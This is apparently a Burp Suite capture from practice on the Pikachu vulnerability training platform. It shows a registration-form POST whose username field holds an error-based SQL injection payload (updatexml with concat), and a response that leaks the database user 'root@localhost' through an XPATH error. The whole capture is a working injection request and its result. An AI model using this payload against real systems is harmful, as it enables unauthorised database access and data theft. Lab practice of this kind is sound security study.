 Send Cancel < > Target: http://10.1.1.133:8000 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 10.1.1.133:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://10.1.1.133:8000
10 Connection: close
11 Referer: http://10.1.1.133:8000/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=82u60p4s65ld61910kon7gpr2q
13 Upgrade-Insecure-Requests: 1
14
15 username=xiaodi'or updatexml(1,concat(0x7e,user(),0x7e),0)
or'&password=123456&sex=man&phonenum=138&email=%E5%9B%9B%E5%B7%9D&add=%E6%88%90%E9%83%BD&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~root@localhost~'
INSPECTOR